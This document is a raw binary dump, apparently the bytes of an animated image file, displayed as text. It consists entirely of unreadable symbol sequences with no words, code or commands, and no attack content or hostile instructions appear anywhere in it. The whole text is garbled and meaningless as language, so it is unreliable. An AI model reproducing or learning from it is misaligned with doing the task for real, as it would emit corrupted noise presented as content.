 Qw������@�&@�Ԑ�T��&즖��f���&���whZי�^��$�ؙ���pЛ���}�>�JP�@���& ��{������-��ٛ�'.-�TFVB��^.Ŏ��h*�\�I=�̭�ܱ��s��8`������+�����w���Q���]���U�&�;�`b��y�+�/��\N����l��'�������x�Κ���9�ZT�`��I��ɺP������[�	#.�������I�����î�2i�ۋ��m�*����Y�ٸ�p(����;���Ȁ1.�Pg���b(�b�J?�Ϭ�x�2)�xP�'��ܗ�d�v��a�0� N�&��-p5��̹.,��"a�E<p+��v蝫����� �0�^����o����ˎ��a@&9e62� '��Ő���x2K;6+�k1�[��P��Ը��W�x���� ln�&� 
8 
f���j�����.��
a�p�*ɮ�������M���+��?xZ�(E$ߴ-�@ �� tӖ	���mĈ�Q88� O�}�}+����Rd�Ts��l�s�O���+�����*l�Q��
��{��у5T�/[6m�6X���Q��h,����R#K)Q�i�*P8�n�C��M�6'�J�3ͤ�:o���OA%7ݘ�)����2�s�8ɒ��u�'M�&C�)%H5P��U��� �4aH�&���vcN�9]������K%/m����$I���Z��l�~׆��?%�p� �I8p&Z3*]�Uѵc�Z��.���c.A�#9ɤ������'*
����G�p �o��+ �������	���88qđ&�����K2#�m\{�	��`l�5B�AN��)�����*��i�1`�GL(�$z4в�>HO
8*��G��Ǒ#��6�&N��m�I�4�+4�Ț�m)���gB�L�x6��4�8�+;C,d(BMXcƥ��:) �g%@��U%�f�8a.�0�(a��)�0�����ܜ����r�ԍ2�p�䃏�+��C3MJ���P�!h�q��L�H��Z�A�40
t��0�Sq$D���^7) !�:u*�m���.��S�6�H(����0�t�J~4���M4�h��8Q����w���=n#)������a`F�,Ҧ��R�ɴ$L�J���Z`Z����xxO	Z�Q��AaW2�q�� #��X^#I�sQ �Nm�T-�,�5��L9z��ڪ�OC�B�G7j��A�����k#$+�uEt#��$�Q�0����*�(5 �, ���mą@%tT9��FUs��qk�"��K���r��E#~�2@����C�lÁR�v���9]�� C
!}�9o�݌�<\�)!0E.��D�a�PBM1�e�GHa��R���d�!��:��Ѵ	iJ3����G2�����	��w`��4:�-��e�s� 0eY�z>���tlnZ�ҥ�敯�eB�GB;�L�R�Z2�@�k#FP!Ͳ��Q����7�R<g8!���Ԕ�I/tW2@�t=>�+|{�xġ�dx����tp�Rܧ\zℼ��Ec	�ab��x/-1�9�����8J�Ki��5�4(dd�WăD3m�%��d�Z@�H1#UJdJ2~��� �r��h���:י�;tDn���L��7���d�X�#f�!�$�-zI�A|�k�y�L��함�Fy��RH�\��M%��1c�{4�/h�B$iX�*�I�/-tQ��zI��_�� ���|e����F���|�#hhP�-��(�
���o
3�0�W��v�b$�����
�-B?�6 �5TM���eܗ��F(	��M��:���L xh��S�+]��6���e����W�
)@�-��\��� ݬ`Qa��48�YP6����C���Q4�5���~�
�#,�§�;��C�� 0�B>0@�VHЀ  !� � ,    d d  � �	Hp ���� A�ÂZ�x8��P�AƁ?��Q#⿋"R�P�,+�D���ǘ/�L���1���Ŋ�	AZC�:�h���E���L8ti�+I�f\���Ni-Ó�Ӆ5X�
g�$j�b<�0�ØM����+�����9�I�K�B�C��B��@#���5cҌ�"|,�%�U�Wo�-��KY5A�!��Sp4 ������Hˠ��J�#�?�;4�o o��2��]����"L/�����wKu#v~���/��N���[H�'��Tl���4R�Q�C��6�Y5Œo)G��y��l5�ۅ�)��@-�Du/B���A��E���e�	��Xp�A4�g���?��3�C��؍�t\U+�� AJB`�C�=�V�<��Qy�HM�Nv��Q�	�!F9
�@:���"M�pu5!{a�Q�i)����YЊIZP �VA]
�5P^�8ҡB_>��K��ЍT:$)�X�����a�ZF���?���Q*���&��yF(Ld��*B����Z�<TABv�j���f�f��Pu%�	yk�EZ��vl������C!�4�`�<��C��Z,y�X���f�h���~V��0����B�Y�D�dy��Þ%�j�Tp��?�N�y#��@���no>n�݀EY�v�j��#�h`�%q�G���t�
�ܓ�@��):�P�%�P�#�x5��d9|'�H�1F�i9>)6A΁�m��"{̮HR�Jх�~�0GF��qS�מ�Zw���k9�yr��h�I4d�X(�M�~�P��?��	qtc�I�[~j9�Mȭ���jm�@Ç^�@��0����o�N��E줥�Q�����ۃ���{F���R"?� ac������RdxA� ؚf� ��C�5������3���(A��O@�S� s+�X�:� ��2���i����<`0��D?T�L�7�j����Pav�a��0��t�A &`Mj �Lb`0��"��͆Ԣ'XF� hO@:GP0C����@!����̂(&@�@ڇ�Ǩ�EwjA�T����-Ml�ޚ�P���8�6���"!8�?��Ib8?�[� <�p���y�6$Q ,L�@$QDhC���G����0c���?�J���AR1���q.>�/Th�
0�$1�%Cp�t$�S���$�U~�H�� �u#Q���߉���3�#Mz�y���5�A
�H5��K�<�	N ��ND�!l�����&Y4�g�`�=dA
���!d���>Gp�c��̊�K~N!�xD6�Y�jd���@DeGP�&�BԓRfhr�GM"5U@�d#��$1�P2��L�cGj�`��0�����	l����j�#��r�(%��P����/!z韾��R�c��
��\�$<O(b dC�H�ÄF5�G`Q�����bUR�X��Y�4�8�Dc��X���rK�7�ه�@�`�4C�1Q냎ȜMH�:�pH�J�Q$��-��?�8�����@�(�:�a!��:um���AA(����(�Q�$�o�g��Ƹ6�>r6ʻ >�2!C6��C��zH2�������DmA��L�n��i��$�U$�u�Q`�=��2��g*��$.@ ��(D�q�����F �9�`U�Gw�i2�~�� JUcƳA�Le �Ak�:� �b�� �K
@Q���� 1� ��n�� ?E»QCdX¨� J�Q/�;�*������c�,@�{��	p0�`W�@�@NI���-�R��)A��ZVc���{�@v�h�?M|	�}3b�<?��#����!)HL
)�@T\���31ARݍN/���F>	��NSP�@�rK">����F:�#���*��b~i��!�f�?� t ���$u��k,��I�'��m�!�ndp�네�� �`�6�Z[�jW� uF�KRk݌��6 ��n@\�`n2
AI���(D!2�B6kx�c�v�$<¦q����� �6�k�Z���H�Fy��5���N� �i�|��h�|��+͑ jW0�_�X\C�D�H)�p�8`�|@B��a��� l�o~?�P�P� ��u>yŶ\�X@TI��\#�/�m��0w�@Z\j�$x���e;���S�G(�A���!ϧ�5J�L�`C�iH�1z�S:�o�F����S[�X7A�+�;@�*�^��@ ��!`��m���g	�wy�k�0y��fl�����[��X�j�V�t�� ��[��f �MI4Y�<�W^���m� ��f?{��fk��
�f:Gx(�xxQr�?�j�f�`d'V���&��V(�X�U[�T	�w'i&k&�ǃ)6`AP�7q(�KǦk�f����A��u�'��z��o���d	Q���m��K18�T��A �%@A�Q�X����K� v�'qs��aileq�2H�:x�d������6o�W[��f'��EYNud��f��d�M4��Ņ�� W�m�l����f�G�m�i��x&���{Q�%ps�׉6ȅʆb���� (qAz����FP�wF� ���fL�і��o���p�,�t⦍\xs�w����TܠKApw�b�g��V[�|x}�p����@��l7� �b2�J�xx�8��'�	(l��t�A@�����~mVy
�A�x�2�d� ���f�bj13�M���`�w�<���W^� {:�hY�os��:gi��mV��2�Q�f��
���N��Ғ? �P^'z�'����n�zA�� qExx��g����� ��L�% 
p�dԐOɐj�  W���`	��C
���
����o�9�T�je�c�՚���޷pI�s-��	YG�j���P�ȩ�t���ۢ�1<8}�y�7-��T�IP�(x ~���7�
h��xP
8�f����fͩ@��|X�܀s�&�laX����ZY���n��clA�t�k�7_t�iS�xItb�l�7I(���f�mvw-P+�G���k�B�5y
Y��FP�E��5I � A�cx���f�fx�ʨ��t��aXأ
����6A�C�U��Ś@���P����c�����w��(��t(�f�%���U���䩊�9��`�3<9�dᤣy	 H���������wVؑ�8p��mZ��C�RY�qq�-�?P��Bi&�N�Al��y�ei�G�Z�foy�lգ?�B����[��bJfvN�N�e=I�^��Ov���r$]Y���g{��l�dA�(��� {y	qcN��9ޢa�.��~�d�|��Wv8@g� 
r�߰rڸ�ѩ�����~	��w���D������MTQ|�T�	aY� ���_�jw�V����X	QG�x�B| Y��:{N���-����+ kpMiYjט���`.�C�t�
G���	(d�HD� i�`��H�qނ�`�b �I�1���`d�e�5{]�WM�K�
R�4%C G��t"Eg�E��(S��.ÃsC��|�W�F���Vj�����
|{�	1N8�`�&n1
Єp J,��y?��Z|����Ɗ�ɊB�[CдQ�\�K�����G F�S����b;cTY�w �Rwg��S����

t�	������5 �5��U�uO	D��S���j �j�BWh�(�_Ƕn��x�z�,�{�F�	kpJi@j��a�EQJ��Ӣ�{�iQ&��1��Y�K�i�fT�0�;�};wU`�` IeuG�@F��3T!��:�e�z���ٰ @�4�qaJ�����zB�t�D��Z ���3�9��N�Ohɧ�cXe` �KA�`��	�*��	{�<�ɳ����!k�h\Lq"&� Hlby��<(�#�|Ls}�w 3�%pDc�HB�|���Nz�jk�S)��TH���Y[�-�ŷ�i+���%vQ��"�<-(��T�~9_�;f��3���_w;�(묫&vV,�t"��e��nyi�F�i�m%��
a�KwT0��?�\lwi�F�� �x\b��LɆڶ�-%G��9�Ctfw�� k�8���P)A�#��2��a(�T��Z���cX��az���N��v��cc�-2�I��D���[�y�6ٓ�D/�J�x@A>�2Kkvh�bHP��Hm��e|��riu�JH��,t+Vk��[��1�����S�a��N"�1��%S\��Ȇ�O�%	���_!��:�N	f�`�Q�����1�l����?� ���am��v�|�7�����t�`�]��##2Ճ�d),�V��V��)�[�]���[_|{�i�#:�\���\Y��w���|p�{�	}�ӷ��%NQ�@
 !� � ,    d d  � �	H�ߊjj��Wp`�� ������ j������Z<�����CnT�q %R�հf�P<�`h��$��{H0E�01n�i�cʓ'AMڑjG�3��	��D�y��&#5IL3�6�К_��8
��R���4�wdɏxa��B��W
9�KP
�F�M�B!�@�C�A�q�bţ�R�����<�L�q�I԰Ev$,��њ1���*(�x�������1�ƻxn��s��RP��Z�+
�\����-���AԳ���:=7bW
�a���t#���	d�q0]DQ���n6�'�?<��2$�E$E�h�A`@�Q��Ebz�F�s�wSs!Eь%��#�������@&8��y�bh.m�_IT���TDI�
 >j��K��$LZ	8ј�e�#��O	�X�4����K�U��T� Ğ|�9
<H��}^)לuE&��[�H��??�Tވ��?@�"Epʥ�\I��zF�B�:��'�ThЕ�����~r�Y�D�4MZ�<ʘ��Y#{���msY����'c�)%���B�%��ItY]ٔ��!P��T�����|�1�4���!N�씽��Q?b����
�S�g���>�'��CpJ#�����F�
(�lr�:�����%�%i��u�>����d�Pھ%�W0�i<�ljo�9�r�(8@�(����o�"�݅y��F��SA�u*`ƕ�*�(
�? �l�c&C��tC��C ���KCɇ�?9�� ���f�f*|�#��tG�/�<8��v��V�I�@ZG��\utdE_=4�4��[P�<\�x�u�������Z$��B�J��3M2�?��@ �����f���#IHh�M���;w^tQ}-�ѧ�����Fa���do�JДT0���C(i%jx��xF�9�R�s���3�H�eP{�c������G��� ����>5��+q��t,��Lr�I�F@�Os������$�
`����R�lRt>p��À&ë�P�j\�d�p�SP�E8?��Qp��N%��u�_�k��C��*.T�|u.HU�AJB<�����E+H�=�;3�*Z0 '|35�DP�;�	r%�v�ɐ{�b��5�[-DC̃0s1���T��  c��"��@�Eɑ"�ު�� � G����X�Q5��?�%��-ju���<(���Ϙ���� �B���5���mĤ�S��t&vTC����vm�0]���~�Jy��Q�1|�
b���Pg��i�J�H�,m�O�(���Ƈ�v�F���f^�́84Z9�?r��1$�
0!ˈ��Ź/�5с�n�-�25ig�8թ�@���$Z4u��XI��� �����5�N)P�� P"T9l(�!�p�� �r"�z�Zʌ2Փa�)s	��e-+��rJؗ>RJT2�Z3dƤ3����1RH���\S;�H�&+�K�Ƽ�>) uS Nǐ�q�NKs	�d�I�Ta�"�zIw�O@Q��An`��L����,i���Z�Ak
[��RYx*`�J�� ;
bz'n��!a���Fԕ� �Z���7�E2[������`�K\z��	 y����ڄe�uݻ�� �8����|��s��|s5< d�sLBs�?ښu<��Y�5���l������� j4�g�Q
�*'�t���Ȳ��q�Y����Ckiq����`�a|�m&�긁��J�}Rx����+��5�aݜ�洮+�.N�[��w�o#c��#�H�L��Q]�f�Ru}�c�!�����0�� Wcd��I�s����ų<oA�<ø��^�&U5����aZ�\B�����1�$��PW�d�U1N�&?����/�-P���tH��T�N�?�bd���<�=S�����3����$���F���
�5b�j^A�m�YM��*�L8����x+�/�!�	t��kH5�@)��d��+[�!�I��Z���/��K��,N�d;��V�Bh��O癖by7'(>j"{Ļ���qbv̘�,� 8��@M��\���
��m	����z�*���f��p����	(}�D	� 0p�u�� 0�IHb7��Y�p�lH�]�� 4E�d��y�����ôjMp� ��8��&��6���0��<�8��G�z�H��$� ��O+H`[�m��P�����y`[�3�u��k�j�#a���Ό5���PA�2��fpF��� �G�`{H& �SoO���s��#�R���E)���6I�3l�4nM���}$gk`ڐ!�i���7	$�@F�� 	H0~�S�vF�� 6�$v�"�W��Fh"- tXunu�/i%XU
�Wa����w�! |0~��``k 8 4R��� )h��d.�>cpz����@��.VD6��#w�'��U(�?%�U�U�P�%�'�| �����@u�wk`��� ���� ɰ {��@L���`0G@1@�|;���GR�{``pP`��y	�]��Pi`�@�Mɐ*�!��'��~� N@6|  �����jr�K<p��@x�c�+f�.y�&����؉շocP&N�U}�0޷M0��G蠌��z��w���
��P�`�b���r�R����r-g#a59��r�~H@����0<jQ�g/U+y�&P� ����i *����72 �P�	U
�����>� �����Ӏ#)��.YTR�t���	� 0CP
Cp���0�U�8�P�8���C��~�X|`i0�8���)�b�e�>��nC�k�)y��bWg$9	� �� �� ��%���X<P19C�8��КM@�X
�z� �X��5����2 �ؘ{����v��Q��l��y7�;�k�� ��p*p��8��������K29&� xPp9
t9M�萌���Y��Kΰ���P��ڀ|�y�S��i00F�x�4IP���AsF� ֙�  ��)��׹�v�00U���@M`�H��������I[�����Ր��h�&@�0I,J:R?�;�P��bK�Q� 	*��y�!��P��Y}�X
�PHPM��C00
��G��i��Y�i 	�@*�"��� �`PWӠ̰wj��hjA�D�|y�y�85���k@�V�6��x@�t9��s�tj�*��a 	�0N��w� `���x:U���R�+@�>v8H^�`�� �@�������נ�0��H� � 8Р�0�'�ؐ|� ��Z,���`��2%`5ɚ%� |0	��K�0	` &p�$�86rC2( uf���  �p�(!��ڬ⠯e9v78� 0��� ��J@��P
�
��C��,3i@e�%�a0�{��Z`�<�)(l�TiQ���Nr��P�ѓ! ��zji	M��A���ߐ��٭�0�i@��H`*Y}����w��0�@�٥�i� � ��U��5G{R� ˪�s:S��0��� q��m
 ��H���a�"�ڪ��@��0+� ����x�e�#��� ��Zi SJ�
0���С����=ٓ؀#�8��0ڠx�8 
�P���A����i��Ћ�,���H�ٗ��	E0��+��w-�+&��`�̚�9�;�� ����%�x��СݩJ@������ ՛��������hz������� ��*�iM ������cp �Q���1��@�y~\
  ��D��b�B,�;�   ����ۡ��h���p�0�p0� �Z�n�'� ����C�&@.��X�:	�ʥ�ڥ!*�Z��JL�܀ٻ�_Y������V����0
�V
iP
K���x��k`�����:��8;OE��h���۬@L�[�#��x0�HP�ʙ���� P�b�˪�����������%@8���� 1�]0P���z��H �NUH#"���� ��������(���B�����P#�ϛɪ��� *`�)x����̞�
Ԑ�<\*���L�FpN�̬ڬ�� ��`�H,̏<���B��[��ܥ������y����&����L�3�˙Y��i���(�
��-��ؼ���B 1-��A �I|�TM��,�ڙ�6�ֻ���P��ʹީ����� �H,����2?�8:hv-ԭ��	 �����L�A�ҹ��}�Sk� �� е�ȥ1�� ��9�r	��@�|�H̬1���I@�<<����*Б�ʡȎ̶#��:���I���@������ٓ�-��L��;0P*�k�����M���) `NPJ��R�ԛ9ʇm�����Y]݌]������ʪ���M���܍��މ&��g���� �Ҭ����F�"�����)،ؔ��Y���Ǜ܀Ϙ���@��@� *�j�K���L0ح
6��������,��Mӿ����\Ӕ��`��1��*�ѡ�L��@�֭�ō��������x �˺��굼�pӪ  �_	�<�P�	�cF�f-P̰ �����]�����י��x ��{����A`�ɘ8 �U~������K��C��9�N���T _���` _���k���.�A���|揎���ڬ۩ȠK�*�n� ���0���j��+� g
�������;�&l���Y`���	�͝z��������J�g��A0 @�V���@��M�Ў�����L������C^�*�$͡[=�r�&�u�A���Ί���b�j�:��c{��\�n�����ڼ8�@�?�\�7��ۍ�����(�.�~�A�`�Yl�-#Y���`0�.��"��!�� �����9��m��i��-�! �7�����9���n�M�H0��[�H��mJ5 ,M�̰���-�؍=�ފ�$+6��L���: �zP
�z]���ڠ���a�Y/�;|E��|�&j�|��T���ʬO+�T/��
��������k�缬��P
�����`@��������O�ܼ�l���y�hBd5�oM�\b ;y�����*�׉ؼ�����0�����:����>�� %�a Na���7��&�q�f"C�
!A�/Cz�&�т>|�\i��߃�x���9����[6 8��7D��!C���?� ����m۵k�:|��mA�0��0aP�2����aZ�|�u���#'�ZT�ǰ�\ʔ� ��ڴ���5ۧ��Q41��&p�lbqװU�&��Wք�-��J���G�κ��8�1˟?C��4�d˜2����[6���?��5u�p���pE>�lS��|W�	ØmHv5z�J	Z8DP��kJ�(�S��������'� ���b���i�I�>��)'Ƞ󪣊�(�����8A,JM�r�!o4��B���rh��8ȉ��r�-����1rV��~@��H��G������)1mⰮ�92DGKJ	:X �o���Jib�Y��s
c��r -0t$�8�-�p�
�rI���Q���G,��5��
�˭R����X��`T�n���̢Fȉ�	���-�<�)- �d�A%�xR:��cȰ��Y�I�Ѧ��.���bz�0��Ŏ���g;h�f#8��N��-���)����BS��	�r !	�Bl���a� f�(���xR��l6R�"0�H"�
��'�����Tɘ��2B���[�Ycw�ZG T|�ɉH-��!����pb8�IX�Ҵ���x�Җ[�eT��@8��7'���gO���ڊ� ����i�l��b&����z�N�&���5���AAD��cPp5��.����37�ʕ H��j�1 �վ�8C��i�%����O�
�*)D����Y&G@��PJ �cZh᠟�;�%f�BleV^#p�jp"C��k/������ ��Z��Q���.R�&}]�0��7�����sN������eh5g�Éc�� I�@a �U�SpϜ���C�O���.%9q�f������v<C����v�KF*��j��As�((�&&��M��>,�'�(6����	�s���%G��v�����6�h�/0��������s��6�̉��x\��q�7�sD��� �8G�$����%�b����5�mq0څ�Ø��d/�>(@��M��p�4⨆.
�pV�3A"�h���P��!�0
f�%���%;G�p#��A��.�2��l�X���6���O�vˆh ����� �ئ��@�!��GQfشh��<�B4�2�E����d�dH���Pƣi�c�8��l ��gO�l��R�P�b@N%��v����f�A2��Q� cPg�p��WÚ�FO5���o��,�4�I!� 8GGn���}�:���4O���S��Cړ�1bAA<�7Hz�ƙ1������l����]�)ql�� 61�q�kS9���2b!nv,�V�+>E����0S)e��]&8��''�� D�íA�-�<lRa7) F�#= !� � ,    d d  � �	Hp��+�(Ȑ ��J�D�5.�(P�?'�:b����� RB,ɒ!
+V��D����%���$��A$XC�E�H���70�?��<b��q�Ƅ>��eA��������wz5�p�ʔI���#݊1b��kA]׮�)P��g�Tː�O���%:R E�=����Ҋ-���w�Z�h���i�[&�wrE����6��_n�w�2���t�i�\7$<���e<PD�y-r��Y�w����=#G��)�T+�a̗���R���B�$�?.y���7R���eAC	dA�T��K�	�j� �@;��H�M�E֍���X"w�2�T�tWqA�K��jV��tA �Ҵ��F(�#m"jQ\Q&�FI�!#Af)�A:B�Vj��m
D�P@�hJC�$q摣�褁R�����YY�<�BI��ςj涠I"Z���c�<D���<P1֟-YT���v�F���O`����?(�� Z��tfW����)h(�zf<�h��
TP��B�@��
�a9$gJ?E$ړ�i�J3.�)0S8Q�,���!"~H\�-��c�:F����O � +o���PX�c�3*�@�5?!���R5۽BY� ���ʮc�
l����ʺ��c�
�@�,���a���f]�Ύ�W<�0��;�����R�1�c��� �'�/:pt�� ����@3>ԓ�q�D
X<�`1�j6������tn�Y�[���TJ!�r��d�Zfn�q�v���K0Q�
���n�E�����I��a�	=���&���8ŃtA��,۽ģs�?��8|m�7�`n� ��T���6g�z�j@�rK
8��b��Vd&��@�bo���[9����
C����OQ[���#)0���տSW�tExㅯ��Y��ǃ]]l/	��G��Wr@��P�C=z̿�G��� :�F֜pp�"|� �1�m0��կ�;T-0&
0��2C4���S���+]�0BXA�.��iS�?�ƶ�5.X�� >PE6�fW�A��|��"΂L�6��	De�CO�"˘�zB�� )��p,��Y�4���mh,�k��Q$y�P��U�H'	"S��'0b3 0��h)�E*l���X�a!]�-xd����A�̪�i�#O��\r�3� ��'�������p��ґr�J���g����3�5�n�\ړz�'��q�M�LQ&��_���ܓa�T�K#(�r��a6���=$����Ρ�=�Í���r����LBɁ���T�,h�l�=�������'��C5\�t�#T�N8O!HS��LH�y8F��K��+b�����#Yf�WKy�Ȃ�W<��}��d!�+b|)bCZङQB�@ �>e���"Ê��~�\*1�.�fb,	��&!��Nɡ@S�@��8���~��G����6��S�[�Ԡ���ug�t�?&Ń��TB��Ce��L.D���>a���4Sh���D�܀`5{�������X
x ��e��h�z�i��'p���K�k䇣p+:g���<)�����p5{���L[(�'
@��VQ��TSRF���>f��˲�ÙX�&�m���ba�p��Y]W��Wm|�d.h��+��h�-�lj����T� d�@�*YI,��B�xFc
B�C'*5_�a�W��oV�W*��}1뉒sp���P0t�7Qx��W��`��Q�j����H��̙��uj��*�.����7'̛�
T�1:�D)ڵ�,s|$�+ㇶ��땥4�~�<Fv)@s�V���	��vQ����,�Ѵ~F�yU,(�A�yV�
��0�������wΈ1��T�7�>�H}\L��)��R<��y�6�{��q����`�^s�ky*O�&&�� 3Y�hG)�ϐ�`����
OW�S��I9���%d1�.kl�КXTX�B���� ����9���{a����긘�F���]����0�j��{f�+ �O�@��D��x�S�EɹZ��Z��;�'����0�a��,l�JJ���i=�K�Ģjyɢl�����;4R�Ag�O9L`�~4�l�.5�+`O^e9�q0�V0�bba���B�綪w����]s{*���Ls;�1�NPc��xw�8����@8�8�G��W���X;��Q��Ng��m���w9Np��D?!fPF�������A����3��x�@��		(�����1 O> o����x�	�Z;�����A4��t&�Y���qO�/*L���j�*W7���q0�00c>�}B�M3 ��	p�~p@�Ёi 	kЁRy�.	�i�{0	p�|�W� � �`��#��*V�*�5�}��z�Q��;�2���g�'a k�� &` �qpsBx�ΰ�M���G4F ��}(����Y�q��a`k �C{(F�3Ր�R ��`�P��)� ��pn��lR�i� `�j"U,T�W8i2!B;a}�7 ��|0	i ��W�#��3�7R�P(�i ��&���ǧ#� &�	{��� ��1c@W8*
��b���;R3�8	˸ �i0	`0�t��O�g}�Q��a�����Rp|� ��p� p ��H�i���oc�� ]a�/�2�!?n5�0	�ڐ�H��P�0dt��Y��{kp�a��~a���i����������6�(���� jV&c�3��0�b�j���vv�	��� ��0��q7ccP�%`k@�@�X �k���P@0� ~0���	�ɰ���BW(�ap|9 ?o(��>hR��� p�X�Y��| a���@|(�hiC0�p�i���`�p�+�fM ~�� �8��0ҵn���0��wD�?Xb�@��p�	�U9
J���a@�x%~����CP%@���������P�fIYjY�ɀ������nwIv����̀Iѱ�Q�_~��  ـ����*��&�� 	|�#	~;3�x������C�	�`�ې�& "*4(��� ����X�0C#c�� �k���W	_�P�������)�  Y��P�� �e9����P
����!`�8`%��ic�{��� �(��H� � 42yB�&`` ��&���]��\�4	�0��`�z�Q��@�M0Հ9)�8P�)������*�i�4&���;S
�	��H��*l#vY�@�k�F �3R�R@���	 �`��:*p��� p��e��%� `J C@a����-z��٦&`�;3����� ����~�9� ^��|P���~�<
zn� 5�{���h��װ ���$��HP���:��iڢ� ���HW� ���������0�i9�1��|PH@���tq5 <� �WI��P����0�;�0�|���x0�ڭ0� � 	z��� m
�36���:P|�|��� ��(�hH������&
�`:�q� 	 p��K��Z���� �/9��<Z�`;��a` 	ՙ|`���3V&�/;0H�J&@��Y~a �P�� �T?�<FВ���{���֩�|Ц`����P�P��@����(�����u8c:P~s\���w��z9/�P{��W���F��]P�7�H��S:��;�Ǜ�߀�`����P��Z��a� B�C0��׋��:�e:� ���kк�������X)�`od!��q8a�������� �9��J����xP�������� xp��I�C� `�#9Y<��������M`���� i|�U��-��d�z�+���{�`�Zi��Y�&�%�1̑x�J�@�P
�:
%��C�	C;	a�~�8����C0
�|�xP�{i�1�א��k�8�'���i�� ������z˼(�Y�����?l�_��p�#9��yĀ,�c\%�&�������[*\a� �x�	��F�EB	�AOʼ� ��x�㜕��ɠ����̑��H� �]�	 � �  ���pB����������C�@{��>���I��e��`MQ�q����ʭ��A����H��]� �]{�����1,,+�"
�,�l�p����k )��q���7�0	U��ۀ�̼��� jݑ{L��P�:�E��j�� ��ص�;�� �Pϰ$:�`���T�&��c&�1��������ƘI����Z�A0����ɋP�����.ڪ��*ܰ ���& 
8� ܐ�x �)�?����1� �@d�U�#5�ɐ�؀�K��P�؀��̑��j���-�������z�*˟�i�������͑� �%��@����-�
��p�Pp5�PI����b�ʼ��F��1l�V)�j��7m�����Ǎ @ɷL����-���J��0����I���V�j��N0iד#�` ���*�|�9�A�q��L�A���Ѽ��э� P������V��' 
Ռʁ�q�U��i`��` 3�4a ���p������ri�B��h�L�����}��͸h���q��b�ϻ�8��C "i��x���w�����PDp=$}8���Vɋ���� H�I��j=Vy� ���0�|�ڀ�0���ˁ� 
a:c{-��m�V��$� -�*FP|��}�@-�HL�֋A0�J\������P̼��=��ٰ��жl�L�lZ
\L���<��~�=��c^	���L�^�K,3-���i�ݐ�����6]�����i,�*� k��0��̫8[�)mĲ�������[M3<���Vy�A��H~�������*��/��������`�6]�]�Ӧʖ#� ���;�|�c.�� �� �'�` ָ&�ߐ�D��j\�ϼ�� 
J0
yo� ]��0~�����x��}Ӻ=�a@�;�&�Ho�\K�u���R,� j0��oԋ���	������1
� ŀ��ڪ���������9��=+�̜�(?�*��+�0g@rQ&���`XT��pЧ������|��p��ʴ	�6�ƚ��_��0�8�� ����ە#��`�q�Ѧ
�8U���|	!�P���Z����߿���&�����],􏏉�h]��d�� �b�
mA��q�[)<�<~;)�� ��&p�'�h�`XNutQ��N0�XA�� ��q*�BHB���Q�?$M�B�8R��,���k���6��R�h.�`��Ѥ./:(1�"�5����Ɖӿ
��J��O�#��3{qڴ1�� ����ޖ��oM#���㠯8q�nv��G���
9 �y���H�H����a2_���H����H�l�Y����ÿ om�� .���-GJ��)`r ����l��F&�H�j�)�CɁ�Pp*��{��i��a,�P+m��X2��B�梐�?��@|r>�H l�Q᚛��4�hbN�� �~`��RJ �0���Z2o ~X�GT,q'���D/":Y�� �JF��.�S�К
�*(4"5���F9���(mN�ô���A)�2��2�x���3���  !	rD�Q/�Ȁ�`�"�r�*�o.B��|\Ñ
Z $�G�¡nlˆ��Έ�N�a����R�L˴���$u��&J�����1k5�H+Wm>ZK$��2��x ���Ȏ6��X�6�����`�5D�����ᡪ�.�=�R=��*����]7�LHPy/�(#�.��" _�l*Z>l�Aʻ�E��Զ�2K��"j�ah�9�k!�BK�
ƪSFg��+7��>�2�7`1�gߋh�KP�� g��3fȴ��5�������i�`wN�x�
�N�0	7q
��j��?&�ZJ�J�2T�+'r�G'��Ɨ?���s=�'�l!�]��4�4l�Y�=)�5
��%̛�hk����AN+���Ei����H^��u��^����H�V'���pñ#�>�����!��^���S��)�]�m^a	3�b���$(�wZ�1CP`W�ǹHD�r��"�KB�����|$9�K�Α^�r-�������)s���@���[i�jÑؔ 8��$��+���#�D��L�d�9��@B���k��Ż��J8��Ȓ	\0XxĽp�; ��a��Y�È0q*Ә]�P8�̢V�@r�9�����#�<g%����*9l,��h�5u@h��!z����H]��Z�����ѐ���F�K���wxT�!�P�UN[�L�5?�My�P��R��F}��$`i�e`#e��t
A�dM���
���sTrQ�XU1�%��E�gBS���HL����(9���(U�0�I!��
��J��+��$kjǒ��GD� P��} !� � ,    d d  � �	HP #*<ha@`��!P �b� �����h�$A�M
�b"ė0@q�B��!�� qeFq�i��?�!Uz��r)�]
ԉ� +$�ws�?IR�(���QB��� Z�5�.�g�.��\�L��j���4<hX0,D��A�B\��D�ѯӁ ��&��?��+|<0G�xwLL!�?�I_� )-Q� )�t��1�$j��DQ0a����O�QW��2��@�I��hH��_��l�/���^�\�b q#��͡Sg�yۭ����H	��mG�Gur��T��a/���}�aF�b�A��t ���j��kMĜ@�< A+�О�<��M9�b����5 ��<A��H"	"e�Qg"D�����������P��Wb�ţj+��QFO�#�Jj�#�xw��L�Yk����@�ń'/��m$Q��E��E�=����h�\A�HG�䤙Q�� !L
�eW^�Zk�HS�����E����E�Y�ܡa�q��RP������= 3�eA`	��N.�V�T��X-�P��̮��Y��D�($H�]]G+B�Hz
D8P�����a::�_�=���4�� �?T��1Y�C�\�Ԥ%>� �z&�\LZ�)PC��I��.�b��%Q��8,��8��?:(�Bkg-�.��=I�����q��|�+^��X��0T��뀳�����IS�~+���c�饧pK�T�M��t}�EU�.{�T��5�:�е�c�LŹ-���<�$�RuT����;�@�%��`�&Pj�i�_v�B�
[�Ѱ쇳��Å��5�lI�i钕h�c�5VX���OV\
��W��Z�^tQ
���@
����3R��ׇw-;
FD����+�gKRU9�@r�p��l<��]���BV�5-��{��ZVb�0���*��J���D���0��)�84QH�<'���xjFZ�f�=����3�0P����x����e�	�y��v�(O+
!���i�J��K ��w�R︆�GK�Ӏ�6��i�g�^q���4�bZ�>�/ԕ�?DRLr����Cv�c��0�ym���� �� cX>x��AQ�3ޞ����t��c}�s�Fi���5�ae������0�p�Ģ�P�=e�}�ّa�G ��*�TtB�iT���v��%P�;c�WLB�p�b�h�e��=�
?��Q��AyQ�F0� ��Nv�>	�6��#x�Uh"��i�f��$yT�t1�'�+����tG{�Gf���mbT@!y���i�j(q(� |dOqc�	Е!�\�VȢ�A���@C;1O[ӂ��Lb`S M�ː6� jx�� f..u�k�����ɠ�xg'y�A�D�5�C�,���XV��E�*$�� �h�<�e� <�^\�V�k�:H�F���x�? �NQ��}M�ԤI˷��r���Z$i	���
�����Ɲ��B�-���	9�A�08!Q ��bzT��N���pC�-`����A`7��A$�(������	W��262�>N\�sX�/���a-Ԁ�W��Fc�
}�%ؙ��]\(� :L�|N�I���*-\�
